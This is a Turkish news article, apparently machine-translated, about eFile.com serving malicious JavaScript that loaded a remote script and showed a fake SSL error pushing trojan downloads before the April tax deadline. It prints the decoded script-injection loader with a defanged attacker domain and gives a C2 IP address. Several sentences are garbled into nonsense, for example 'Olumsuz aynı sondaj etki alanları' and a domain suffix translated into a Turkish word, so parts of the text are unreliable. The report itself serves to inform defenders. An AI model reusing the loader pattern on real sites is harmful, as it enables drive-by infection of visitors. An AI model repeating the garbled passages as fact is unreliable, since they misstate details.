Birçok kişi tarafından vergi beyannamelerini doldurmak için kullanılan, IRS onaylı bir e-dosya yazılımı hizmet sağlayıcısı olan eFile.com, JavaScript kötü amaçlı yazılımı sunarken yakalandı.

Güvenlik araştırmacıları, zararlı JavaScript dosyasının haftalardır eFile.com web sitesinde bulunduğunu belirtiyor. BleepingComputer, o sırada söz konusu kötü amaçlı JavaScript dosyasının varlığını doğrulayabilmiştir.

Bu güvenlik olayının özellikle eFile.com ve Olumsuz aynı sondaj etki alanları veya IRS’nin e-dosya altyapısı.

Vergi sezonu için tam zamanında



eFile.com, birden fazla kullanıcı ve araştırmacı tarafından tespit edildiği üzere kötü amaçlı yazılım sunarken yakalandı. Söz konusu kötü niyetli JavaScript dosyasının adı ‘popper.js’:

(Uyanan Bilgisayar)

Gelişme, ABD vergi mükelleflerinin IRS vergi beyannamelerini 18 Nisan son ödeme tarihinden önce tamamladıkları çok önemli bir zamanda geldi.



Yukarıda vurgulanan kod, aşağıda gösterilen kodu çözülmüş sürümüyle base64 kodludur. Kod, tarafından döndürülen JavaScript’i yüklemeye çalışır. infoamanewonliag[.]çevrimiçi:

s=document.createElement(‘script’);document.body.appendChild(s);

s.src=”https://www.infoamanewonliag[.]online/update/index.php?”+Math.random();

Sonda Math.random() kullanımının, eFile.com’u her ziyaret edişinde tehdit aktörü üzerinde herhangi bir değişiklik yapması durumunda önbelleğe almayı önlemesi ve kötü amaçlı yazılımın yeni bir kopyasını yüklemesi muhtemeldir. Yazma sırasında, bitiş noktası artık bitmedi.



BleepingComputer, kötü niyetli JavaScript dosyasının ‘popper.js’nin, en azından 1 Nisan’a kadar eFile.com’un hemen hemen her sayfası tarafından yüklendiğini doğrulayabilir.

Bugün itibariyle, dosyanın artık kötü amaçlı kod sunduğu görülmemektedir.

Web sitesi 2 haftadan uzun bir süre önce ‘kaçırıldı’

17 Mart’ta, birden fazla eFile.com kullanıcısının web sitesinin “kaçırıldığından” şüphelendiği bir Reddit dizisi ortaya çıktı.



O sırada web sitesi, bazılarının sahte olduğundan şüphelenilen bir SSL hata mesajı gösterdi:

Gerçekten de böyle olduğu ortaya çıktı. Araştırmacılar, bu saldırıyla ilişkili bir Amazon AWS uç noktası tarafından sunulan ek bir ‘update.js’ dosyası tespit etti.

BleepingComputer sözde ‘update.js’yi aldı ve içinde base64 kodlu HTML kodu (aşağıda vurgulanmıştır) olarak sahte SSL hata mesajının bulunduğunu fark ettik:

Sahte SSL hatası oluşturan kodu çözülmüş dizeden bir HTML alıntısı aşağıda gösterilmiştir:

Kötü amaçlı JavaScript dosyası ‘update.js’, Chrome kullanıp kullanmadıklarına bağlı olarak, kullanıcılardan bir sonraki aşama yükünü indirmelerini istemeye çalışır. [update.exe – VirusTotal] veya Firefox [installer.exe – VirusTotal]. Bazı antivirüs ürünleri, bu yürütülebilir dosyaları truva atı olarak işaretlemeye çoktan başlamıştır.

BleepingComputer, bu ikili dosyaların Alibaba tarafından barındırıldığı anlaşılan Tokyo tabanlı bir IP adresi olan 47.245.6.91 ile bağlantı kurduğunu bağımsız olarak onayladı. Aynı IP, yasa dışı etki alanını da barındırır, infoamanewonliag[.]çevrimiçi bu sorunla ilişkili.

MalwareHunterTeam adlı güvenlik araştırma grubu, bu ikili dosyaları daha fazla analiz eden, devletler bunlar PHP’de yazılmış Windows botnet’leri içerir; bu, araştırma grubunun alay ettiği bir gerçektir. Ek olarak, eFile.com’u web sitesinde haftalarca kötü amaçlı kod bıraktığı için çağırdılar:

“Yani, web sitesi [efile.com]… en azından Mart ayının ortalarında riske girdi ve hala temizlenmedi,” yazar Kötü Amaçlı Yazılım Avcısı Ekibi.

Bir Reddit dizisine atıfta bulunarak, ayrıca, “… etki alanına hizmet veren yüklerden bile 15 gün önce bahsedilmişti. Bu nasıl daha fazla ilgi görmedi?”

SANS Enstitüsü’nden Dr. Johannes Ulrich de konuyla ilgili bir analiz yayınladı.

Saldırının herhangi bir eFile.com ziyaretçisine ve müşterisine başarılı bir şekilde bulaşıp bulaşmadığı da dahil olmak üzere bu olayın tam kapsamı henüz öğrenilmedi.

BleepingComputer, yayınlamadan çok önce eFile.com’a sorularla başvurdu.

Ocak 2022’de LockBit fidye yazılımı çetesi, eFile.com’a saldırdığını iddia etti. O sırada BleepingComputer, şirketten bir saldırıyı onaylayan veya reddeden bir yanıt almadı.